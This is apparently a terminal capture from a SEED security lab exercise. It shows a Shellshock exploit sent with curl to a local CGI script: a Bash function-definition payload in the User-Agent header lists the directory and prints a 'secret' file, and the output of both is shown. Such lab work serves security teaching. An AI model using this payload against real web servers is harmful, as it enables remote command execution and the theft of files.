 /bin/bash
/bin/bash 66x24
[02/17/19]seed@VM:.../cgi-bin$ curl -A "() { echo hello;}; echo Co
ntent_type: text/plain; echo; /bin/ls -l" http://localhost/cgi-bin
/myprog.cgi
total 12
-rwxr-xr-x 1 root root  84 Feb 17 19:34 myprog.cgi
-rwxr-xr-x 1 root root 120 Feb 17 19:49 myprog2.cgi
-rw-r--r-- 1 root root  17 Feb 17 22:01 secret
[02/17/19]seed@VM:.../cgi-bin$ curl -A "() { echo hello;}; echo Co
ntent_type: text/plain; echo; /bin/cat /usr/lib/cgi-bin/secret" ht
tp://localhost/cgi-bin/myprog.cgi
Keep Secret 12345[02/17/19]seed@VM:.../cgi-bin$